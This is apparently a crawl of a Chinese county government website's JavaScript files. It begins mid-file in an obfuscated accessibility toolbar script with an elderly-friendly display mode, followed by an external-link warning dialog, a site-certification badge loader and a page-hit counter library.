_0x52f8bc==_0x53a1ad;},'FhbkL':function(_0x4f3d85,_0x22ebb2){return _0x3fa96d[_0x187b('‫62d','dJgs')](_0x4f3d85,_0x22ebb2);},'yiSuv':_0x3fa96d[_0x187b('‮62e','dYz9')],'EBhBH':function(_0x1c357a,_0x1c22d5){return _0x1c357a(_0x1c22d5);},'YNVPe':function(_0x233523,_0x4b01b9){return _0x3fa96d[_0x187b('‫62f','C!I5')](_0x233523,_0x4b01b9);},'UaJnv':_0x3fa96d['rDtPs']};if(_0x3fa96d['gbkDY']===_0x3fa96d['ljYuS']){_0x5536c2['nqekE'](jq_t,_0x5536c2[_0x187b('‫630','B]CK')])[_0x187b('‮1ff','dYz9')]();if(_0x5536c2[_0x187b('‮631','j7tq')](EsdToolbar['statusmagnifier'],'on')){EsdToolbar[_0x187b('‮632','!KBN')][_0x187b('‮633','o3ij')]();}}else{var _0x5829f9=_0x3fa96d[_0x187b('‮634','N!kH')][_0x187b('‫635','qwUV')]('|'),_0x4a731b=0x0;while(!![]){switch(_0x5829f9[_0x4a731b++]){case'0':EsdToolbarInit[_0x187b('‫636','MdQm')](_0x3fa96d[_0x187b('‫637','l#Wl')],_0x3fa96d[_0x187b('‫638','[pAw')],0xa);continue;case'1':EsdToolbarInit['setCookie'](_0x3fa96d[_0x187b('‮639','2*aL')],0x0,0xa);continue;case'2':document[_0x187b('‮63a',']v1T')](_0x3fa96d[_0x187b('‮63b','l#Wl')])[_0x187b('‫63c','l#Wl')]=null;continue;case'3':document['getElementById'](_0x3fa96d[_0x187b('‮63d','tuRw')])[_0x187b('‮63e','OuIi')]=null;continue;case'4':EsdToolbarInit[_0x187b('‮63f','bf$*')](function(){_0x5536c2['FhbkL'](jq_t,_0x5536c2[_0x187b('‮640','L2d4')])[_0x187b('‫14c','AB47')]();_0x5536c2[_0x187b('‮641','VYP#')](jq_t,_0x5536c2[_0x187b('‫642','uAc]')])[_0x187b('‫580','1Xpb')]();_0x5536c2[_0x187b('‫643','RNIX')](jq_t,_0x187b('‫644','AB47'))[_0x187b('‫645','2*aL')](_0x5536c2['UaJnv']);});continue;}break;}}};}};EsdToolbarInit['elderly']={};EsdToolbarInit[_0x187b('‫646','dYz9')][_0x187b('‮647','OuIi')]=function(){var _0x4e8e86={'XQSoi':function(_0xa85784,_0x34c934){return _0xa85784*_0x34c934;},'ohkqv':function(_0x3d1044,_0x5720bb){return _0x3d1044*_0x5720bb;},'eBTFb':function(_0x5c7b76,_0x24bab1){return _0x5c7b76+_0x24bab1;},'tdYrh':_0x187b('‮648','Z@N1'),'MXsjL':_0x187b('‮649',')HfR'),'AWiLF':function(_0x258786,_0x5104f7){return _0x258786===_0x5104f7;},'afcWt':'nZhxf','RbsfE':function(_0x436a2a,_0x59012a){return _0x436a2a(_0x59012a);},'AwbFj':_0x187b('‮64a','r#CC'),'QcYDo':_0x187b('‮64b','Lfz['),'kYlFV':'200px','PcjUT':'esdElderlyStatus','wvsbi':_0x187b('‫64c','^[3F'),'FHLMe':'true','gqjYy':'link','doFrf':_0x187b('‫64d','dYz9'),'FxqJp':_0x187b('‮64e','t8pM'),'wwDzk':_0x187b('‮64f','o3ij'),'ALPQq':_0x187b('‫650','OuIi'),'WqzOe':_0x187b('‮651','r#CC'),'ZrCLg':_0x187b('‫652','9uZX'),'fPwEF':'text/javascript','qhcjT':_0x187b('‫653','RNIX'),'lkyLq':_0x187b('‫654','AB47'),'lijVB':_0x187b('‮655','QQO2'),'yAvBv':'body'};if(EsdToolbarInit['checkUsePC']()){if(_0x4e8e86[_0x187b('‮656','OuIi')](_0x4e8e86[_0x187b('‫657','B*P!')],_0x187b('‫658','Lfz['))){var _0x430c2b=new Date();_0x430c2b[_0x187b('‫659','CUSc')](_0x430c2b[_0x187b('‮65a','RNIX')]()+_0x4e8e86[_0x187b('‮65b','N!kH')](_0x4e8e86[_0x187b('‫65c','2*aL')](_0x4e8e86[_0x187b('‫65d','AB47')](days,0x18)*0x3c,0x3c),0x3e8));var _0x20d671=_0x4e8e86['eBTFb'](_0x4e8e86[_0x187b('‫65e','Pqg1')],_0x430c2b[_0x187b('‫65f','uAc]')]());}else{return![];}}else{_0x4e8e86[_0x187b('‮660','L8hr')]($,_0x4e8e86['AwbFj'])[_0x187b('‮661','r#CC')](_0x4e8e86['QcYDo'],_0x4e8e86[_0x187b('‫662','OuIi')]);}EsdToolbarInit[_0x187b('‮663','qwUV')](_0x4e8e86[_0x187b('‫664','Z@N1')],'on',0xa);EsdToolbarInit['loadScript'](function(){EsdToolbar[_0x187b('‮665','AB47')](_0x4e8e86[_0x187b('‮666','dYz9')]);});EsdToolbarInit[_0x187b('‮588','!KBN')](_0x4e8e86[_0x187b('‮667','L8hr')],_0x4e8e86['FHLMe'],0xa);var _0x15d789=document[_0x187b('‮668','Lfz[')](_0x4e8e86[_0x187b('‮669','^IPy')]);_0x15d789[_0x187b('‮42','j7tq')](_0x4e8e86[_0x187b('‫66a','RNIX')],_0x4e8e86['FxqJp']);_0x15d789[_0x187b('‮66b','IB(b')](_0x4e8e86[_0x187b('‮66c','j7tq')],_0x4e8e86[_0x187b('‮66d','IB(b')]);_0x15d789['id']=_0x4e8e86[_0x187b('‫66e','AB47')];document[_0x187b('‫66f','tuRw')](_0x187b('‫670','L2d4'))[0x0]['appendChild'](_0x15d789);var _0x1077a6=document[_0x187b('‮668','Lfz[')](_0x187b('‮671','j7tq'));_0x1077a6[_0x187b('‫672','g(e!')](_0x4e8e86[_0x187b('‮673','[pAw')],_0x4e8e86[_0x187b('‫674','Pqg1')]);_0x1077a6['setAttribute'](_0x187b('‫25','!KBN'),_0x4e8e86[_0x187b('‫675','Ot&E')]);_0x1077a6[_0x187b('‫2e','pFoD')](_0x187b('‮676','Z@N1'),_0x4e8e86['lkyLq']);_0x1077a6['id']=_0x4e8e86[_0x187b('‮677','B]CK')];document[_0x187b('‫5c',']v1T')](_0x4e8e86['yAvBv'])[0x0][_0x187b('‮678','dJgs')](_0x1077a6);};EsdToolbarInit[_0x187b('‫679','bf$*')][_0x187b('‫67a','[pAw')]=function(){var _0xe8bca9={'AdxIu':function(_0x1fe3a4,_0x2b7a60){return _0x1fe3a4(_0x2b7a60);},'rclHS':_0x187b('‫67b','j7tq'),'usHHI':_0x187b('‫67c','L8hr'),'WLtvD':_0x187b('‫67d','9uZX'),'FkvZF':_0x187b('‫242','o$kF'),'lfdwz':_0x187b('‮67e','VYP#'),'ujzZS':'mobleFontSize','lyAbM':_0x187b('‫67f','@y#S'),'SPzAl':_0x187b('‮680','QQO2'),'ygIKn':function(_0x3da614,_0x285a2e){return _0x3da614!=_0x285a2e;},'blXwS':'tempElderlyJS','RYxDs':function(_0x531232,_0x182984){return _0x531232!==_0x182984;},'ZlBZF':function(_0x23c2ae,_0x5409d6){return _0x23c2ae!=_0x5409d6;}};EsdToolbar['storage'][_0x187b('‮1ca','1Xpb')](_0xe8bca9['ujzZS'],'',0xa);EsdToolbarInit[_0x187b('‮5d2','#]wm')](_0xe8bca9['lyAbM'],_0xe8bca9['SPzAl'],0xa);if(_0xe8bca9[_0x187b('‮681','^eub')](document[_0x187b('‮682','D$6*')](_0xe8bca9[_0x187b('‫683','t8pM')]),null)){if(_0xe8bca9[_0x187b('‮684','MdQm')](_0x187b('‮685','B]CK'),_0x187b('‮686',')HfR'))){_0xe8bca9[_0x187b('‮687','[pAw')]($,_0xe8bca9['rclHS'])['html']('退出长者模式')[_0x187b('‮688','L8hr')](_0xe8bca9[_0x187b('‫689','MdQm')])[_0x187b('‫213','QQO2')](_0xe8bca9['WLtvD'],'/')[_0x187b('‮68a','1Xpb')](_0xe8bca9[_0x187b('‫68b','g(e!')],_0xe8bca9[_0x187b('‫68c','j7tq')]);}else{document[_0x187b('‮63a',']v1T')](_0xe8bca9['blXwS'])['remove']();}}if(_0xe8bca9['ZlBZF'](document[_0x187b('‫68d','tuRw')](_0x187b('‫68e','g(e!')),null)){document[_0x187b('‮61c','L2d4')]('tempElderlyCss')[_0x187b('‮68f','jy$9')]();}EsdToolbar[_0x187b('‮690','t8pM')]();};function setCookie(_0x3cdbb4,_0x4b1843,_0x4f3964){var _0x4c98fd={'bNKtX':function(_0x5eef01,_0x4c5080){return _0x5eef01+_0x4c5080;},'JJpGd':';expires=','wcgDh':_0x187b('‫691','pFoD')};var _0x185548=new Date();_0x185548[_0x187b('‫692','t8pM')](_0x4c98fd[_0x187b('‫693','r#CC')](_0x185548['getDate'](),_0x4f3964));document['cookie']=_0x4c98fd[_0x187b('‮694','jy$9')](_0x4c98fd[_0x187b('‫695','qwUV')](_0x4c98fd[_0x187b('‮696','#]wm')](_0x3cdbb4,'=')+encodeURIComponent(_0x4b1843),_0x4c98fd['JJpGd']),_0x185548)+_0x4c98fd[_0x187b('‫697','CUSc')];}function getCookie(_0xa0e947){var _0x3a3b51={'dzcTn':function(_0xf213ab,_0x3b03a7){return _0xf213ab(_0x3b03a7);},'PqpOM':_0x187b('‫698','jRI)'),'pMucc':function(_0x438f60,_0x508433){return _0x438f60<_0x508433;},'nUQxv':function(_0x129fd8,_0x2f118f){return _0x129fd8===_0x2f118f;},'QKxkN':function(_0x323b9a,_0x202095){return _0x323b9a==_0x202095;}};var _0x879bfc=document['cookie'][_0x187b('‮699','Z@N1')](';\x20');var _0x4f949b=0x0;for(_0x4f949b=0x0;_0x3a3b51[_0x187b('‮69a','5nyv')](_0x4f949b,_0x879bfc[_0x187b('‮69b','@y#S')]);_0x4f949b++){if(_0x3a3b51['nUQxv'](_0x187b('‮69c','r#CC'),_0x187b('‮69d','g3FP'))){var _0x5baa1e=_0x879bfc[_0x4f949b]['split']('=');if(_0x3a3b51[_0x187b('‫69e',']v1T')](_0x5baa1e[0x0],_0xa0e947)){var _0x3a33cc=_0x3a3b51['dzcTn'](decodeURIComponent,_0x5baa1e[0x1]);return _0x3a33cc;}}else{_0x3a3b51[_0x187b('‫69f','Lfz[')](alert,_0x3a3b51['PqpOM']);return![];}}return'';}function removeCookie(_0x57173c){var _0x264246={'gSDUx':function(_0x55bf2b,_0x467bee,_0x233cd2,_0x356ae6){return _0x55bf2b(_0x467bee,_0x233cd2,_0x356ae6);}};_0x264246[_0x187b('‮6a0','AB47')](setCookie,_0x57173c,'',-0x1);};function clearCookie(){var _0xd03c22={'dbOGr':function(_0x47e343,_0x4a6108){return _0x47e343+_0x4a6108;},'ePdcV':_0x187b('‮6a1','VYP#'),'eygnf':function(_0x561879,_0xe2d826){return _0x561879+_0xe2d826;},'OZJYs':_0x187b('‫6a2','VYP#'),'YZbOy':function(_0x4b8bd2,_0x2f8daf){return _0x4b8bd2+_0x2f8daf;},'pXGmZ':function(_0x671808,_0x1eb2b3){return _0x671808+_0x1eb2b3;}};var _0x346479=document[_0x187b('‫6a3',')HfR')][_0x187b('‫6a4','D$6*')](/[^ =;]+(?=\=)/g);if(_0x346479){for(var _0xe86728=_0x346479['length'];_0xe86728--;){document[_0x187b('‮5c5','AB47')]=_0xd03c22['dbOGr'](_0xd03c22[_0x187b('‫6a5','MdQm')](_0x346479[_0xe86728],_0xd03c22[_0x187b('‮6a6',']v1T')]),new Date(0x0)[_0x187b('‫6a7','l#Wl')]());document[_0x187b('‫6a8','bf$*')]=_0xd03c22[_0x187b('‫6a9','tuRw')](_0xd03c22['eygnf'](_0x346479[_0xe86728]+'=0;path=/;domain='+document[_0x187b('‫6aa','#]wm')],_0xd03c22[_0x187b('‮6ab','t8pM')]),new Date(0x0)[_0x187b('‫6ac',']v1T')]());document[_0x187b('‮6ad','2*aL')]=_0xd03c22['YZbOy'](_0xd03c22[_0x187b('‫6ae','qwUV')](_0x346479[_0xe86728],_0x187b('‫6af','1Xpb')),new Date(0x0)[_0x187b('‮6b0','L2d4')]());}};};function zzms(){var _0x5e7aeb={'fppFd':function(_0x5ccaf8,_0x4cd5cd,_0x4ef427,_0x225e5b){return _0x5ccaf8(_0x4cd5cd,_0x4ef427,_0x225e5b);},'eEWyr':'slhCookie'};_0x5e7aeb['fppFd'](setCookie,_0x5e7aeb['eEWyr'],'1',0x1e);window[_0x187b('‮6b1','Ot&E')]['reload']();window['location']['reload']();}let slhCookie=getCookie(_0x187b('‫6b2','SIij'));if(slhCookie==='1'){zoomPage(0x41a);addExitButton();}function gaodu(){var _0x4848da={'inqel':_0x187b('‮6b3','AB47'),'ygEVP':function(_0x1afac7,_0x185017){return _0x1afac7(_0x185017);},'sUmQr':function(_0x405cc1,_0x469359){return _0x405cc1+_0x469359;},'Hfiiy':function(_0x19efb8,_0x99619e){return _0x19efb8+_0x99619e;},'GFJSJ':function(_0x5a4e40,_0x172ab2){return _0x5a4e40+_0x172ab2;}};if(slhCookie==='1'){var _0x3c7f3e=_0x4848da[_0x187b('‮6b4','j7tq')][_0x187b('‫6b5','uAc]')]('|'),_0x47e5ae=0x0;while(!![]){switch(_0x3c7f3e[_0x47e5ae++]){case'0':var _0x135ec0=document[_0x187b('‫6b6','^eub')];continue;case'1':var _0x36508d=_0x4848da[_0x187b('‫6b7','jRI)')](getElementTopDistance,'#www');continue;case'2':console[_0x187b('‫6b8','o$kF')](_0x36508d);continue;case'3':_0x135ec0[_0x187b('‫6b9','Z@N1')][_0x187b('‮6ba','SIij')]=_0x187b('‮6bb','@y#S');continue;case'4':_0x135ec0[_0x187b('‮df',')HfR')][_0x187b('‮6bc','AB47')]=_0x4848da[_0x187b('‮6bd','1Xpb')](_0x4848da[_0x187b('‫6be','^IPy')](_0x4848da[_0x187b('‫6bf','5nyv')]('',_0x36508d),''),'px');continue;}break;}}}function zoomPage(_0x118801,_0x474a5f){var _0x558747={'gBmtQ':function(_0x5a5d5f,_0x90e0e1){return _0x5a5d5f(_0x90e0e1);},'PKPvR':'head','jBrce':function(_0x3b501c,_0x11c016){return _0x3b501c(_0x11c016);},'EGRub':_0x187b('‮6c0','^IPy'),'zmXQx':_0x187b('‮6c1','RNIX'),'wSxhZ':'body','bTcPE':_0x187b('‮6c2','9uZX'),'cKWbv':'hidden','azugc':function(_0x298cec,_0x1243d0){return _0x298cec(_0x1243d0);},'aPZIb':_0x187b('‮6c3','1Xpb'),'ZsbNZ':_0x187b('‮6c4','Ot&E'),'WAIWJ':'center\x20top'};_0x558747[_0x187b('‮6c5','L2d4')]($,_0x558747[_0x187b('‫6c6','^[3F')])[_0x187b('‫6c7','L8hr')](loadCSS('https://wza.hzthsm.cn/yangxian_wza/zzb.css'));_0x558747['jBrce']($,_0x558747[_0x187b('‫6c8','VYP#')])['css'](_0x558747[_0x187b('‮6c9','o$kF')],_0x118801+'px');_0x558747['jBrce']($,_0x558747[_0x187b('‮6ca','C!I5')])[_0x187b('‫6cb','SIij')](_0x558747['bTcPE'],_0x558747[_0x187b('‮6cc','QQO2')]);_0x558747['azugc']($,'.oldzoom')[_0x187b('‫6cb','SIij')]({'transform':_0x558747[_0x187b('‫6cd','2*aL')],'-moz-transform':_0x558747[_0x187b('‫6ce','L2d4')],'-ms-filter':_0x187b('‫6cf','^eub'),'transform-origin':_0x558747['WAIWJ'],'-ms-transform-origin':_0x558747[_0x187b('‮6d0',')HfR')],'zoom':'1','overflow-x':_0x558747[_0x187b('‫6d1','!KBN')]});}function removeCSS(_0x1c5a17){var _0x1ca215={'WIbab':function(_0x3afc29,_0x126aa9){return _0x3afc29(_0x126aa9);},'IIjXT':_0x187b('‮6d2','Pqg1'),'Yrgor':_0x187b('‮6d3','pFoD'),'rwaRZ':function(_0x2697bf,_0x42bbfd){return _0x2697bf==_0x42bbfd;},'lnKeS':function(_0x1ebfb3,_0x5850a0){return _0x1ebfb3===_0x5850a0;},'zNqtT':_0x187b('‮6d4','Pqg1'),'paqlo':function(_0x919a9a,_0x52ffef){return _0x919a9a==_0x52ffef;},'TwijU':_0x187b('‮6d5','5nyv'),'SrQvv':_0x187b('‮6d6',']v1T'),'IJYbu':_0x187b('‮6d7','Lfz['),'SoeTg':function(_0x43ca65,_0x2efea0){return _0x43ca65(_0x2efea0);},'gpnQJ':'link'};$(_0x1ca215['gpnQJ'])[_0x187b('‫6d8','@y#S')](function(){var _0x8e1817={'jNSwk':function(_0xb81c54,_0x45e34b){return _0x1ca215[_0x187b('‫6d9','B]CK')](_0xb81c54,_0x45e34b);},'iNVQT':function(_0xccbcce,_0x16e7d3){return _0x1ca215[_0x187b('‮6da','g3FP')](_0xccbcce,_0x16e7d3);}};if(_0x1ca215[_0x187b('‮6db','OuIi')](_0x1ca215['zNqtT'],_0x1ca215[_0x187b('‫6dc','!KBN')])){if(_0x1ca215[_0x187b('‫6dd','CUSc')](_0x1ca215['WIbab']($,this)[_0x187b('‮6de','B]CK')](_0x1ca215[_0x187b('‮6df','RNIX')]),_0x1c5a17)){if(_0x1ca215['SrQvv']!==_0x1ca215[_0x187b('‮6e0','t8pM')]){_0x1ca215[_0x187b('‮6e1','@y#S')]($,this)[_0x187b('‫6e2','MdQm')]();}else{var _0x3a8458=ca[i];while(_0x8e1817[_0x187b('‫6e3','j7tq')](_0x3a8458[_0x187b('‫6e4','g3FP')](0x0),'\x20'))_0x3a8458=_0x3a8458[_0x187b('‫6e5','OuIi')](0x1,_0x3a8458[_0x187b('‫6e6','j7tq')]);if(_0x8e1817[_0x187b('‫6e7','pFoD')](_0x3a8458['indexOf'](nameEQ),0x0))return _0x3a8458[_0x187b('‮6e8','[pAw')](nameEQ['length'],_0x3a8458[_0x187b('‫6e9','QQO2')]);}}}else{return _0x1ca215[_0x187b('‮6ea','L2d4')]($,_0x1ca215[_0x187b('‫6eb','L8hr')])[_0x187b('‮6ec','Lfz[')]({'rel':_0x1ca215['Yrgor'],'href':url});}});}function loadCSS(_0x223c0f){var _0x5de158={'lTANj':_0x187b('‫6ed','g(e!')};return $(_0x5de158[_0x187b('‮6ee','jy$9')])[_0x187b('‫6ef','g3FP')]({'rel':'stylesheet','href':_0x223c0f});}function addExitButton(){var _0x50b450={'uYAYP':function(_0x48f0a9,_0x4837a2){return _0x48f0a9(_0x4837a2);},'veAvJ':_0x187b('‫6f0','bf$*'),'OghlI':_0x187b('‫6f1','l#Wl'),'UXMiT':_0x187b('‫6f2','[pAw')};_0x50b450['uYAYP']($,_0x187b('‫6f3','Lfz['))[_0x187b('‮6f4','Ot&E')](_0x50b450[_0x187b('‫6f5','Z@N1')])[_0x187b('‫6f6','B]CK')]('<span\x20class=\x22oldmanout\x22\x20id=\x22exitButton\x22\x20style=\x22padding:\x200px\x208px;border-radius:\x202px;border:\x20none;background:\x20#cc0000;color:\x20#fff;cursor:pointer;\x22>退出长者</span>');_0x50b450[_0x187b('‫6f7','[pAw')]($,_0x187b('‫670','L2d4'))['on'](_0x50b450[_0x187b('‮6f8','#]wm')],_0x50b450['UXMiT'],function(){clearCookie();window[_0x187b('‫6f9','SIij')][_0x187b('‫6fa','C!I5')]();location['reload'](!![]);});}var zhuip='172.21.0.3';var xhr=new XMLHttpRequest();var url=_0x187b('‮6fb',']v1T');xhr[_0x187b('‫6fc','jRI)')](_0x187b('‫6fd','r#CC'),url,!![]);xhr[_0x187b('‮6fe','QQO2')]();xhr[_0x187b('‮6ff','^[3F')]=function(){var _0x3d5642={'JfQvQ':function(_0x448296,_0x5acc37){return _0x448296+_0x5acc37;},'qQsly':function(_0x261d38,_0x3819b9){return _0x261d38==_0x3819b9;},'jcufG':function(_0xe289a0,_0x28c7bb){return _0xe289a0===_0x28c7bb;},'EMimp':_0x187b('‫700','RNIX'),'kPakU':_0x187b('‮701','RNIX')};if(_0x3d5642['qQsly'](xhr[_0x187b('‮702','^eub')],0x4)&&xhr['status']==0xc8){if(_0x3d5642[_0x187b('‫703','^[3F')](_0x3d5642[_0x187b('‮704','#]wm')],_0x3d5642['kPakU'])){window[_0x187b('‫705','[pAw')](_0x3d5642[_0x187b('‫706','pFoD')](EsdToolbarInit[_0x187b('‮707','2*aL')],_0x187b('‮708','r#CC')),'_blank');}else{var _0x33c8ec=xhr[_0x187b('‮709','j7tq')];if(_0x3d5642['qQsly'](zhuip,_0x33c8ec)){EsdToolbarInit[_0x187b('‫70a','Ot&E')]();}}}};};_0xodY='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: http://www.yangxian.gov.cn/yxzf/xhtml/js/outurl.js
body_size: 1453
content:
﻿function outlink(webName, webUrl) {
    $("body").append("<style>.alert-mengban{position:fixed;top:0;left:0;z-index:1000;background:#000;opacity:.8!important;filter:alpha(opacity=80)!important;width:100%;height:100%;display:none}.alert-warning{position:fixed;left:50%;top:-400px;margin-left:-225px;width:450px;height:230px;background:#fff;z-index:1001;display:none;border-radius:15px 15px 0 0;-webkit-border-radius:15px 15px 0 0}.alert-title{width:100%;height:68px;line-height:68px;position:relative;text-align:center;background:#2968bd;color:#fff;font-size:24px;border-radius:15px 15px 0 0;-webkit-border-radius:15px 15px 0 0}.alert-wzsm{width:380px;margin:25px auto 0;line-height:30px;font-size:18px;color:#2b2b2b;text-align:center;font-family:\"Microsoft YaHei\"}.alert-wzsm p{font-size:16px;font-family:\"Microsoft YaHei\"}.alert-wzsm span.color{color:#2968bd; margin-left:20px;}.alert-footer{width:100%;height:105px;font-size:18px;color:#000}.alert-footer span{cursor:pointer;float:left;font-family:\"Microsoft YaHei\"}.continue{width:133px;height:35px;line-height:35px;background:#f9d849;font-size:18px;color:#2968bd;border-radius:8px;-webkit-border-radius:8px}.fangqi{width:133px;height:35px;line-height:35px;color:#2968bd;background:#e7e7e7;font-size:18px;margin-left:20px;border-radius:8px;-webkit-border-radius:8px}.xuanze{overflow:hidden;width:300px;text-align:center;margin:15px auto 0}</style>");
    $("body").append("<a id=\"hash\" href=\"javascript:void(0)\" onclick=\"return false;\"></a><div class=\"alert-warning\"><div class=\"alert-title\">温馨提示</div><div class=\"alert-wzsm\"><p>您访问的链接即将离开“" + webName + "”门户网站 <span class=\"color\">是否继续？</span></p><p id=\"outUrl\" style=\"display: none\"></p></div><div class=\"alert-footer\"><div class=\"xuanze\"><span class=\"continue\" onclick=\"window.open(outUrl.innerText);document.getElementById('closets').click();\">继续访问</span><span class=\"fangqi\">放弃</span></div></div></div><div class=\"alert-mengban\"></div>");
    $("a").each(function () {
        var htm = $(this).html();
        $(this).click(function () {
            if (this.href != "" && this.href.toLowerCase().indexOf("javascript") == -1 && this.href.toLowerCase().indexOf(webUrl) == -1 && this.href.toLowerCase().indexOf("yangxian.gov.cn") == -1) {
                document.getElementById('outUrl').innerText = this.href;
                document.getElementById('hash').click();
                $(".alert-mengban").fadeIn(200);
                $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
                $("#closets,.fangqi,.alert-mengban").click(function () {
                    $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                    $(".alert-mengban").delay(300).fadeOut(300);
                });
                $(".continue").click(function () {
                    $(".alert-warning").hide(200);
                    $(".alert-mengban").delay(200).fadeOut(200);
                });
                return false;
            }
        });
    });
    if ($("select").length > 0) {
        $("select").on("change", function () {
            var opVal = $(this).find("option:selected").val();
            if (opVal != "" && opVal.toLowerCase().indexOf("javascript") == -1 && opVal.toLowerCase().indexOf(webUrl) == -1 && opVal.toLowerCase().indexOf("yangxian.gov.cn") == -1 && checkUrl(opVal.toLowerCase())) {

                document.getElementById('outUrl').innerText = opVal;
                document.getElementById('hash').click();
                $(".alert-mengban").fadeIn(200);
                $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
                $("#closets,.fangqi,.alert-mengban").click(function () {
                    $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                    $(".alert-mengban").delay(300).fadeOut(300);
                });
                $(".continue").click(function () {
                    $(".alert-warning").hide(200);
                    $(".alert-mengban").delay(200).fadeOut(200);
                });
                return false;
            }
        })
    }
}

jQuery(function ($) {
    outlink("洋县人民政府", window.location.host);
});
function checkUrl(strUrl) {
    strUrl = strUrl.match(/http:\/\/.+/);
    if (strUrl == null) {
        return false;
    } else {
        return true;
    }
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://www.yangxian.gov.cn/cmsHits/r/hits/index?callbackparam=jsonpcallback_3_1
body_size: 40
content:
jsonpcallback_3_1(1012)

--- FILE ---
content_type: application/javascript
request_url: http://www.yangxian.gov.cn/yxzf/xhtml/js/dzjg.js
body_size: 718
content:
var textToHide = "作者：";
var spanElements = document.querySelectorAll('span');
spanElements.forEach(function(span) {
    if (span.innerHTML.includes(textToHide)) {
        span.innerHTML = span.innerHTML.replace(textToHide, ''); 
    }
});
var textToHide = "访问量：";
var spanElements = document.querySelectorAll('span');
spanElements.forEach(function(span) {
    if (span.innerHTML.includes(textToHide)) {
        span.innerHTML = span.innerHTML.replace(textToHide, ''); 
    }
});

document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript   src='http://dcs.conac.cn/js/27/394/2519/40432454/CA273942519404324540001.js' type='text/javascript'%3E%3C/script%3E"))

--- FILE ---
content_type: application/javascript
request_url: http://www.yangxian.gov.cn/yxzf/xhtml/js/hits.js
body_size: 1431
content:
$(function(){
$('.author').hide();
$('.hits').hide();
});

var hitsReq = "/cmsHits/r/hits/index";
var hitsCallbackFlag = true;
var hitsCallbackName = "jsonpcallback";

var hitsJsSiteName = "websiteId";
var hitsJsChannelName = "channelId";
var hitsJsManuName = "documentId";

var hitsHeadSiteName = "SiteIDCode";
var hitsHeadChannelName = "channelId";
var hitsHeadManuName = "documentId";

//encodeURIComponent

/*$().ready(function() {
	 //站点访问量
	try{ 
		if("undefined" != typeof websiteId)//防止变量未定义
			hitsSite(1,"#website_span_id",websiteId); 
	}catch(e){}
	
	//栏目访问量
	try{ 
		if("undefined" != typeof channelId){//防止变量未定义
			hitsChannel(1,".channel_span_id",channelId); 
		}
	}catch(e){}
	
	//稿件访问量
	try{ 
		if("undefined" != typeof websiteId)//防止变量未定义
			hitsManu(1,"#doc_span_id",documentId); 
	}catch(e){}
});*/

function hitsSite(view,el,id, url){
	try {
		var type = 1;
		if (!id || id == undefined || id == null || id == "") {
			try{id=eval(hitsJsSiteName);} catch (e) {}
		}
		
		if (!id || id == undefined || id == null || id == "") {
			id=$("head meta[name='"+hitsHeadSiteName+"']").attr("content");
		}
		
		hitsCmsCommon(type,view,el,id, url);
		
	} catch (e) {try{console.error(err);} catch (e) {}}
}

function hitsChannel(view,el,id, url){
	try {
		var type = 2;
		if (!id || id == undefined || id == null || id == "") {
			try{id=eval(hitsJsChannelName);} catch (e) {}
		}
		
		if (!id || id == undefined || id == null || id == "") {
			id=$("head meta[name='"+hitsHeadChannelName+"']").attr("content");
		}
		
		if (!id || id == undefined || id == null || id == "") {
			//url上2层   CODE_站点代号_栏目代号
			try{
				var hrefPathNameArr = window.location.pathname.split("/");
				if(hrefPathNameArr.length>=3){
					id="CODE_"+hrefPathNameArr[1]+"_"+hrefPathNameArr[2];
				}
			}catch(e){ }
		}
		
		hitsCmsCommon(type,view,el,id, url);
		
	} catch (e) {try{console.error(err);} catch (e) {}}
}

function hitsManu(view,el,id, url){
	try {
		var type = 3;
		if (!id || id == undefined || id == null || id == "") {
			try{id=eval(hitsJsManuName);} catch (e) {}
		}
		
		if (!id || id == undefined || id == null || id == "") {
			id=$("head meta[name='"+hitsHeadManuName+"']").attr("content");
		}
		
		if (!id || id == undefined || id == null || id == "") {
			//url上最后一层   稿件id
			try{
				var hrefPathNameArr = window.location.pathname.split("/");
				var urlEnd = hrefPathNameArr[hrefPathNameArr.length-1];
				id = urlEnd.split(".", 2)[0];
			}catch(e){ }
		}
		
		hitsCmsCommon(type,view,el,id, url);
		
	} catch (e) {try{console.error(err);} catch (e) {}}
}

function hitsCmsCommon(type,view,el,id, url) {
	try {
		if (!type || type == undefined || type == null || type == "") {
			//type = 3;
			return ;
		}
		if (!view || view == undefined || view == null || view == "") {
			//view = 3;
			return ;
		}
		if (!id || id == undefined || id == null || id == "") {
			return ;
		}
		if (!url || url == undefined || url == null || url == "") {
			url = window.location.href;
		}
		
		var reqData = {
			url : hitsReq,
			data : {
				"type" : type,
				"view" : view,
				"id"   : id,
				"url"  : url
			},
			type : 'POST',
			success:function(ropData) {
				ropData = ropData+"";
				if(ropData && !ropData.startsWith("ERROR_")){
					if((view==1 || view==2) && el && el != undefined && el != null){
						$(el).text(ropData);
					}
				}else{
					try{console.error(ropData);} catch (e) {}
				}
			},
			error : function(err) {
				try{console.error(err);} catch (e) {}
			}
		};

		if(hitsCallbackFlag){
			reqData.dataType = 'jsonp';
			reqData.jsonp = "callbackparam";
			reqData.jsonpCallback = hitsCallbackName+"_"+type+"_"+view;
		}else{
			reqData.dataType = 'text';//json
		}
		
		$.ajax(reqData);
		
	} catch (e) {}
}

//判断当前字符串是否以str开始 先判断是否存在function是避免和js原生方法冲突，自定义方法的效率不如原生的高
if (typeof String.prototype.startsWith != 'function'){
	String.prototype.startsWith = function(str) {
		return this.slice(0, str.length) == str;
	};
}　　　　
//判断当前字符串是否以str结束
if (typeof String.prototype.endsWith != 'function') {
	String.prototype.endsWith = function(str) {
		return this.slice(-str.length) == str;
	};
}